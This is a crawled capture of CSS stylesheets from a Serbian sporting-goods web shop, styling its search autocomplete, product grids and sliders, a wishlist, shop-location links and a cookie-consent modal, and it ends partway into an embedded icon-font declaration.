    max-height: 580px;
    justify-content: left;
}

.nst-section-products .nst-item {
    width: calc(25% - 8px); /* Adjust based on the number of products per row */
    height: max-content;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    transition: box-shadow 0.2s;
    padding-bottom: 10px;
    margin-bottom: 15px;
    overflow: hidden;
}
.nst-section-products .nst-item h3 {
    font-size: 1rem;
    margin: 0 0 5px;
    text-align: left;
    line-height: 1.4;
    color: #0c1632;
}
.nst-section-products .nst-item:hover {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    max-height: 249px;
    margin-bottom: 8px;
    object-fit: contain;
    display: block;
}

.nst-section-products .nst-item h3 {
    font-size: 11px;
    margin: 0 0 6px;
    text-align: left;
    line-height: 13.31px;
    padding: 0 10px;
    font-weight: 400;
    color: #172B4D;
    overflow: hidden;
    min-height: 40px;
    max-height: 40px;
}

.zero-state-container .nst-item h3 {
    min-height: 43px;
    max-height: 43px;
}

.nst-section-products .nst-item p {
    font-size: 0.9rem;
    margin: 0;
    color: #777;
    text-align: left;
    padding: 0 10px;
}

/* Section Header */
.nst-section-name {
    font-size: 12px;
    margin: 10px 0 0 0;
    padding: 5px 15px;
    color: #8D9DA6;
    opacity: 0.7;
    font-weight: 400;
    line-height: 14px;
}

/* Show All Results Button */
.nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.2s;
}

.nst-section-footer .nst-show-all-results-button:hover {
    background-color: #0056b3;
}
/********** Search Suggestions *********/
#nst-suggestions-list, #nst-categories-list {
    box-shadow: none;
    border-radius: 0;
    padding: 0 15px;
}

#nst-suggestions-list li, #nst-categories-list li {
    border-bottom: none;
    display: flex;
    gap: 2px;
    border-bottom: 1px solid #E4E4E4;
    padding: 8px 0;
    margin: 0;
}

li.nst-item.nst-item-suggestions span, li.nst-item.nst-item-categories {
    font-size: 1.2rem;
}
#line-between-section{
    width: 100%;
    height: 1px;
    background-color: #e4e4e4;
    opacity: 1;
}
@media (min-width: 770px), print {
    .nst-item-suggestions .action.search {
        display: block !important;
        position: unset !important;
        height: 20px !important;
        width: 20px !important;
        background: transparent !important;
    }
    .nst-item-suggestions .action.search::before {
        color: #8D9DA6 !important;
        font-size: 13px !important;
        opacity: 1;
        font-weight: normal;
    }
}
li.nst-item.nst-item-products a p {
    font-size: 12px;
}
li.nst-item.nst-item-products a .special-price,
li.nst-item.nst-item-products a .regular-price{
    font-weight: 400;
    color: #172B4D;
    font-size: 13px;
}
.format-price-rsd {
    font-weight: 400;
    font-size: 10px;
}

li.nst-item.nst-item-products a .regular-price{
    font-weight: 700;
}
/***** View All Products *****/
li.nst-item.nst-item-all-products a {
    background: #3086C3;
    padding: 10px 50px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
}

li.nst-item.nst-item-all-products {
    text-align: center;
    margin: 30px 0;
}

li.nst-item.nst-item-suggestions:last-child, li.nst-item.nst-item-categories:last-child {
    border-bottom: 0 !important;
}

.autocomplete-arrow-right-img {
    width: 13px !important;
    height: 11px !important;
    object-fit: contain !important;
    margin: 0 10px 0 6px;
    background-image: url('../images/down-right.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

@media (max-width: 1112px) {
    .autocomplete-results {
        left: 50%;
        transform: translate(-50%);
    }
}

@media (max-width: 769px) {
    .autocomplete-results {
        width: 100%;
        box-shadow: 0 4px 4px 0 #00000040;
    }
    li.nst-item.nst-item-suggestions .action.search {
        display: none;
    }
    .block-search.active .action.search {
        top: 0;
    }
}

@media (max-width: 626px) {
    .nst-section-products .nst-item {
        width: calc(33% - 8px);
    }
}

@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
        display: inline-block;
    }
    li.nst-item.nst-item-all-products a {
        background: #3086C3;
        padding: 0 50px;
        color: #fff;
        text-transform: uppercase;
        font-weight: bold;
        border-radius: 5px;
        height: 30px;
        display: flex;
        line-height: 1.5;
        justify-content: center;
        align-items: center;
        max-width: calc(100% - 40px);
        margin: 0 auto;
    }
}

@media (max-width: 400px) {
    .nst-section-products .nst-item {
        width: calc(50% - 8px);
    }
}

li.nst-item.nst-item-all-products a span {
    font-size: 13px;
}

.block-search.active .overlay {
    opacity: .4;
    visibility: visible;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    display: block;
    content: "";
    z-index: 99;
    transition: all .3s;
    height: 100vh;
}

.minisearch.active {
    position: relative;
    z-index: 1000;
}

li.nst-item.nst-item-no-products span {
    float: left;
    width: 100%;
    padding: 5px 15px;
    font-size: 13px;
    color: #000;
    line-height: 1.5;
}
.results-container.nistruct-products{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.toolbar-sorter.nst-sorter{
    margin-bottom: 1rem;
}
.nst-sorter-action{
    position: relative;
    top: -3px;
    display: block;
    height: 21px;
    width: 20px;
}
.nst-sorter{
    display: flex;
    align-items: center;
}
.nst-sorter-action.sort-desc::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f175";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}

/** Zero state **/
.zero-state-container {
    display: none;
}

.zero-state-container .nst-section {
    margin: 0;
    padding: 0;
    border-top: 1px solid #eee;
}

.zero-state-container .nst-section-name {
    font-size: 1.2rem;
    color: #333;
    margin: 10px 15px;
    font-weight: bold;
}

.zero-state-container .nst-section-items {
    list-style: none;
    margin: 0;
    padding-bottom: 0;
}
ul#nst-zs-autocomplete {
    padding: 17px 0;
}
.zero-state-container .nst-section-items li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.zero-state-container li.nst-item.nst-item-suggestions{
    margin: 0 5px 5px 5px;
}
.zero-state-container .brand-item{
    flex: 0 1 14%;
}

.zero-state-container .nst-section-items li img {
    width: 50px;
    height: 50px;
    object-fit: cover;
    /*margin-right: 10px;*/
    border-radius: 4px;
}
.zero-state-container {
    box-shadow: 0 4px 4px #00000040;
}
.zero-state-container .nst-section-items li h3 {
    font-size: 1rem;
    color: #0c1632;
    margin: 0;
    flex-grow: 1;
}

.zero-state-container .nst-section-items li p {
    font-size: 0.875rem;
    color: #666;
    margin: 0;
}

.zero-state-container .nst-section-products .nst-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    padding: 10px;
    transition: transform 0.3s, box-shadow 0.3s;
}

.zero-state-container .nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    object-fit: contain;
    border-bottom: 0;
    margin-bottom: 10px;
}

.zero-state-container .nst-section-products .nst-item h3 {
    font-size: 11px;
    color: #172B4D;
    margin: 0 0 5px;
}

.zero-state-container .nst-section-products .nst-item p {
    font-size: 0.9rem;
    color: #777;
}

.zero-state-container .nst-section-brands .brand-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
.zero-state-container .brand-item {
    flex: 0 1 14%;
}

.zero-state-container .nst-section-brands .brand-item p {
    font-size: 14px;
    font-weight: bold;
    color: #444;
}

.zero-state-container .nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    padding: 10px;
    background-color: #478ce0;
    color: #fff;
    border: none;
    border-radius: 4px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.zero-state-container .nst-section-name{
    color: #8D9DA6;
    font-weight: 400;
    margin: 10px 0;
    padding: 0;
}

.zero-state-container li.nst-section {
    padding: 0 15px;
    border-top: none;
}

.zero-state-container #line-between-section {
    margin: 10px 0 10px 0;
}

.zero-state-container  ul#nst-zs-suggestions-list {
    display: flex;
    flex-wrap: wrap;
}

ul#zs-nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zero-state-container li.nst-item.nst-item-suggestions a {
    padding: 8px 18px;
    border-radius: 28px;
    border: 1px solid #8D9DA6;
    width: auto;
    line-height: 1;
}

.zero-state-container h5.nst-section-name.nst-sectionName {
    margin-top: 0;
}

#nst-autocomplete .special-price {
    font-weight: 700 !important;
}

.zero-state-container .format-price-rsd-bold {
    font-weight: 400;
}

.zero-state-container .autocomplete-arrow-right-img {
    margin: 0 0 0 6px;
}

.zero-state-container li.nst-item.nst-item-suggestions {
    margin: 0 7px 8px 0;
}

.zero-state-container li.nst-item.nst-item-categories {
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 8px;
}

.zero-state-container li.nst-item.nst-item-categories:last-child {
    margin-bottom: 0;
}

.zero-state-container li.nst-item-suggestions span {
    line-height: normal;
}

.zero-state-container .price {
    /*min-height: 34.2px;*/
    color: #172B4D !important;
    font-size: 13px !important;
    font-weight: 700;
}

.zero-state-container a p.special-price {
    font-weight: 700 !important;
}

.zero-state-container ul#zs-nst-product-list {
    padding: 0;
}

.zero-state-container p.old-price {
    font-size: 11px !important;
}

.zero-state-container .nst-section-brands .brand-item img {
    width: 100%;
    max-width: 80px;
    height: 44px;
    margin-bottom: 5px;
    object-fit: contain;
}

#nst-autocomplete .old-price, .zero-state-container .nst-section-products .nst-item .old-price {
    display: none;
}

.block-search {
    z-index: 10;
}

.zero-state-container .nst-section-products .nst-item h3, .zero-state-container .nst-section-products .nst-item p {
    padding: 0;
}

@media (max-width: 540px) {
    .zero-state-container .brand-item {
        flex: 0 1 26%;
    }
}
/* Specific changes for the PS*/
.block-search {
    width: 43% !important;
}
.block-search .action.search{
    border-radius: 0 3px 3px 0;
    overflow: hidden;
    right: 0 !important;
}
div#nst-search-no-result li, div#nst-search-no-result p, div#nst-search-no-result h3 {
    line-height: 1.6;
}
div#nst-search-no-result a {
    color: #007DC3;
}
div#nst-search-no-result h3 {
    margin-bottom: 10px;
}
div#nst-search-no-result h1 {
    margin-bottom: 1rem;
}
div#nst-search-no-result p, #nst-search-no-result li{
    font-size: 1.7rem;
}
li.item.constructor_search {
    padding-left: 0;
    margin-left: 0;
}

ul#zs-nst-brands-list.cnstrc-cm-zerostate, ul#zs-nst-brands-list.cnstrc-cm-autocomplete {
    justify-content: normal;
    gap: 15px;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete h5 {
    padding: 0;
    margin: 10px 0;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete {
    padding: 0 15px;
    border-top: none;
    margin-bottom: 10px;
}

li.nst-section.nst-section-products.Products.products {
    margin-top: 10px;
}

ul#nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: normal;
    gap: 15px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border-radius: 4px;
    overflow: hidden;
}

ul#nst-brands-list li.nst-item.nst-item-brands {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    flex: 0 1 14%;
}

ul#nst-brands-list li.nst-item.nst-item-brands a {
    height: 100%;
}

/* browse handle */

.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    .product-item {
        .old-price {
            order: unset;
            margin: .5rem 0 .4rem 0;
        }
    }
    .price-wrapp {
        span {
            flex: 0 1 100%;
        }
        .old-price, .price {
            font-weight: normal;
            font-size: 1.4rem;
            letter-spacing: 0.5px;
            text-decoration: line-through;
            text-transform: uppercase;
        }
        .old-price {
            color: #818183;
        }
        .price {
            color: #363636;
        }
    }
    .price-wrapp {
        margin: .5rem 0 .4rem 0;
        display: flex;
        flex-wrap: wrap;
    }
    .product-item-info {
        #constructor-product-list {
            .product.details {
                justify-content: normal;
            }
        }
        .product-info-actions-top {
            .action-box {
                padding: 0.7rem 1.7rem;
                color: #ffffff;
                font-weight: 700;
                font-size: 1.5rem;
                letter-spacing: 1.07px;
            }
            .action-box.action-box-1 {
                background-color: #ec1d27;
            }
            .action-box.action-box-2 {
                background-color: #007dc3;
            }
            .action-box.action-box-2:before {
                content: "\f067";
                color: #ffffff;
                font-family: 'Font Awesome 5 Pro';
                font-size: 1.3rem;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                margin: auto;
                left: 0;
                right: 0;
                text-align: center;
            }
        }
    }
    #nst-search-results {
        gap: 14px;
    }
    .category-group {
        overflow-y: hidden;
    }
    .filter-options {
        .filter-options-content {
            .item {
                margin-bottom: 13px;
            }
        }
    }
    .products-grid {
        .item.product.product-item {
            .image-wrapper a img {
                object-fit: contain;
                max-height: 411px;
                width: 100%;
                height: auto;
            }
        }
    }
    .amshopby-fromto-wrap {
        .am-fromto-widget > .am-filter-go {
            margin: 0 !important;
        }
    }
    .range.am-fromto-widget.amshopby_currency_rate {
        gap: 3px;
    }
    .product-sizes.constr-plp {
        margin-top: 30px;
        display: none;
    }
    li.item.product.product-item:hover {
        .product-sizes.constr-plp {
            display: block;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }
    }
    .price-wrapp {
        .special-price, .regular-price {
            font-weight: 700;
            white-space: nowrap;
            font-size: 1.8rem;
            color: #151515;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            display: block;
            margin-top: .5rem;
        }
    }

}

@media (min-width: 1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: 642px;
            }
        }
    }
}

@media (max-width:1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: auto;
            }
        }
    }
}

@media (max-width: 1200px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        & .product-item-info {
            & .product-info-actions-top {
                .action-box {
                    color: #ffffff;
                    font-weight: 700;
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            .product.details {
                padding: 1rem 0;
            }
        }
    }
}

@media (max-width: 901px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #nst-search-results {
            gap: 10px !important;
        }
    }
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 3 - 8px);
        max-width: calc(100% / 3 - 8px);
    }
}

@media (max-width: 768px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .nistruct-amasty {
            margin-top: 25px;
        }
        .product-item-sale-bottom {
            font-size: 0.9rem;
            padding: 0.2rem 0.8rem 0;
            margin-bottom: 0.4rem;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view.page-layout-2columns-left, .ambrand-index-index.page-layout-2columns-left, .amshopby-index-index.page-layout-2columns-left {
        .sidebar-main, .sidebar-additional {
            padding: 0 10px 10px 0 !important;
        }
    }
}

@media (max-width: 601px) {
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 2 - 5px);
        max-width: calc(100% / 2 - 5px);
    }
}

/* velicine sakrivanje brojaca pored kockica */
.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    form#filter-size {
        label {
            span {
                display: none !important;
            }
        }
    }
    .page-title-wrapper {
        text-align: center;
    }
}

.catalog-category-view, .ambrand-index-index , .amshopby-index-index {
    .block-search {
        z-index: 9;
    }
    .sidebar {
        .block-content {
            z-index: 999;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view .category-group::-webkit-scrollbar-thumb, .ambrand-index-index .category-group::-webkit-scrollbar-thumb, .amshopby-index-index .category-group::-webkit-scrollbar-thumb {
        border-radius: 6px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
        background-color: #3B3436;
    }
    .custom-product-label.product-label-up-left-mobile, .custom-product-label.product-label-down-right-mobile {
        display: none;
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right {
        display: block;
    }
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .category-group {
            overflow-y: auto;
            .category-item {
                position: relative;
            }
        }
        .category-group::-webkit-scrollbar {
            width: 8px;
        }
    }
}

@media (max-width: 768px) {
    .custom-product-label.product-label-up-left-mobile {
        display: block;
        img {
            top: 5px;
            left: 5px;
        }
    }
    .custom-product-label.product-label-down-right-mobile {
        display: block;
        img {
            bottom: 5px;
            right: 5px;
        }
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right  {
        display: none;
    }

    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .close-mobile-menu:after {
            position: fixed;
            top: 10px;
            right: 14px;
            z-index: 51;
        }
    }
    .catalog-category-view .mobile-overlay, .ambrand-index-index .mobile-overlay, .amshopby-index-index .mobile-overlay {
        z-index: 50;
    }
}

/*===== New styles =====*/
/* Constructor slider */
.nistruct-product-slider-container .swiper-button{
    visibility: hidden;
}
.nistruct-product-slider-container .swiper-is-init .swiper-button{
    visibility: visible;
}

.nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
    margin-right: 20px;
}
.nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide{
    width: calc(33.33% - 13.33px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide{
    width: calc(25% - 15px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide{
    width: calc(20% - 16px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide{
    width: calc(16.67% - 16.7px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
    width: calc(14.29% - 17px);
}
@media screen and (max-width: 639px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 8px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(77.538% - 4px);
    }
}
@media screen and (min-device-width: 640px) and (max-device-width: 768px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 10px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 6.7px);
    }
}
@media screen and (min-device-width: 769px) and (max-device-width: 1023px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 12px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 8px);
    }
}
.link.wishlist span.counter.qty{
    display: none;
}
.wishlist-index-index.account .wishlist .product-item-inner .action.edit{
    display: none;
}
@media only screen and (max-width: 769px){
    .wishlist-index-index.account .toolbar .toolbar-amount{
        display: none;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{
        margin-top: 20px;
    }
}
@media screen and (min-width: 769px){
    .nav-sections-item-content > .level-top > ul{
        margin-bottom: 0;
    }
    .nav-sections-item-content > .level-top > ul li a{
        padding-bottom: 2.5px;
    }
}
/* Shop Location */

.shop-location-mobile-menu{
    border-bottom: 1px solid #EBEBEB;
}
.shop-location-mobile-menu a{
    font-size: 1.4rem;
    text-transform: uppercase;
    color: #000000;
    padding: 1.3rem 2rem;
    font-weight: 600;
    letter-spacing: 0.62px;
    display: block;
    padding-left: 45px;
    position: relative;
    text-decoration: none;
}
.shop-location-mobile-menu a:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f3c5";
    color: #007DC3;
    position: absolute;
    top: 15px;
    left: 20px;
    font-size: 18px;
    line-height: 1;
}
.footer-shop-location{
    display: none;
}
.page-footer .block.newsletter .content .newsletter-label{
    font-size: 2.3rem;
}
.page-footer .block.newsletter .content .newsletter-label .title{
    margin-bottom: 1rem;
}
.shop-location-header-container{
    display: none;
}
@media only screen and (min-width: 1200px){
    .page-header .zsdev-header-info{
        position: relative;
        min-height: 36px;
    }
    #zsdev-header-info-message{
        position: relative;
        max-width: 1700px;
        margin: auto;
        padding-left: 180px;
        padding-right: 180px;
    }
    .shop-location-header-container{
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        display: flex;
        justify-content: flex-start;
        max-width: 1700px;
        line-height: 36px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .zsdev-header-info .shop-location-header{
        font-size: 1.4rem;
        font-weight: 400;
        padding-left: 20px;
        text-decoration: none;
        position: relative;
        z-index: 1;
    }
    .zsdev-header-info .shop-location-header:hover{
        cursor: pointer;
    }
    .zsdev-header-info .shop-location-header:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        color: #FFFFFF;
        position: absolute;
        top: 10px;
        left: 0px;
        font-size: 14px;
        line-height: 1;
        font-weight: 600;
    }
}
@media only screen and (max-width: 1099px){
    .page-footer .block.newsletter .content .newsletter-label{
        font-size: 2rem;
    }
}
@media only screen and (max-width: 768px){
    .footer-shop-location{
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        background: #E3F1FF;
    }
    .footer-shop-location .footer-shop-location-span{
        text-decoration: none;
        display: block;
        position: relative;
        padding-left: 40px;
        padding-right: 10px;
    }
    .footer-shop-location .footer-shop-location-span:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        position: absolute;
        top: 7px;
        left: 0;
        color: #007DC3;
        font-size: 30px;
        line-height: 1;
        font-weight: 700;
    }
    .footer-shop-location .footer-shop-location-span span{
        display: block;
    }
    .footer-shop-location .footer-shop-location-span span:first-of-type{
        color: #000000;
        font-size: 1.6rem;
        font-weight: 700;
        line-height: 149%;
    }
    .footer-shop-location .footer-shop-location-span span:last-of-type{
        color: #007DC3;
        font-size: 1.6rem;
        font-weight: 400;
        line-height: 149%;
    }
}
/* End Shop Location */


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css
body_size: 91174
content:
ul.products-grid{display:flex;flex-wrap:wrap}ul.products-grid>li.item{display:flex;flex-direction:column}ul.products-grid>li.item .price-box{margin-top:auto}.main-container{flex:1}@media (min-width:769px) and (max-width:999px){.page-header .header.content .logo{max-width:180px}.page-header .header.content .block-search{width:43%}.page-header .header.content .header.links .customer-welcome .customer-name span{font-size:0}.page-header .header.content .header.links .customer-welcome .customer-name span:before{font-size:2.6rem}}input[type='checkbox'],input[type=radio]{top:0.1rem;-webkit-appearance:none;width:1.8rem;min-width:1.8rem;height:1.8rem;margin-top:0;left:0.2rem;margin-right:1.3rem;background:#fff;border:1px solid #dadada;border-radius:0;vertical-align:middle}input[type='checkbox']:focus,input[type=radio]:focus,input[type='checkbox']:_keyfocus,input[type=radio]:_keyfocus{background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type='checkbox']:checked,input[type=radio]:checked{background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type='checkbox']:hover,input[type=radio]:hover{cursor:pointer;background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type=radio]{border-radius:50%}input[type=radio]:focus,input[type=radio]:checked,input[type=radio]:hover{box-shadow:inset 0px 0px 0px 2px #fff;background-image:none}body{text-rendering:optimizeLegibility;-webkit-font-smoothing:none;-webkit-font-smoothing:subpixel-antialiased;-webkit-font-smoothing:antialiased}body.off-canvas-open{overflow:hidden}body.off-canvas-open.scroll-up{overflow:hidden !important}.messages .message{text-align:center;font-size:1.4rem;font-weight:400;padding-left:2rem}.message.global.cookie{z-index:10;background:#f9f9f9;border-top:1px solid #007dc3}.message.global.cookie .content{display:flex;align-items:center}.message.global.cookie .content .text-wrapper{margin-right:2rem}.message.global.cookie .content .text-wrapper p{margin-bottom:.5rem}.message.global.cookie .content .text-wrapper a{text-decoration:underline}.message.global.cookie .content .actions{margin-left:auto;text-align:right}.message.global.cookie .content .actions button{min-width:168px;margin-bottom:.5rem}.message.global.cookie .content .actions button.action.manage{background:#fff;border:1px solid #007dc3;color:#007dc3}.message.global.cookie .content .actions button.action.manage:hover{color:#fff;background:#007dc3}.notice-popup{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap{width:600px;max-height:95vh}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-footer{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header{padding:0}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close{top:10px;right:10px;background:transparent}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close:after{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.6rem}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-content .notice-popup{display:block}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cn-d-one{margin-top:0.15rem;margin-bottom:2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cn-h-one{font-weight:700;line-height:1.35;font-size:2.8rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container{text-align:center;padding:3rem 0 2rem 0}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container h3{margin-bottom:2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container .description{font-size:1.4rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cn-d-two{text-align:center;margin-bottom:3rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options h3{text-align:center;margin-bottom:3rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option{margin:2rem 0}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title{display:flex;align-items:center;margin-bottom:1.5rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title .cn-h-two{margin-top:20px;text-transform:uppercase;letter-spacing:5px;font-weight:600;line-height:1.25;font-size:2.4rem;margin-bottom:0.2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input[type=checkbox]{height:0;width:0;visibility:hidden;margin-left:auto}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label{cursor:pointer;text-indent:-9999px;width:60px;height:30px;background:#eee;display:block;border-radius:60px;position:relative}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label:after{content:'';position:absolute;top:4px;left:5px;width:22px;height:22px;background:#fff;border-radius:22px;transition:0.2s}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input:checked+label{background:#000}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input:checked+label:after{left:calc(95%);transform:translateX(-100%)}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label:active:after{width:13px}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-description{font-size:1.4rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .action.primary{display:block;width:100%;text-align:center}@font-face{font-family:'swiper-icons';src:url('data:application/font-woff;charset=utf-8;base64, 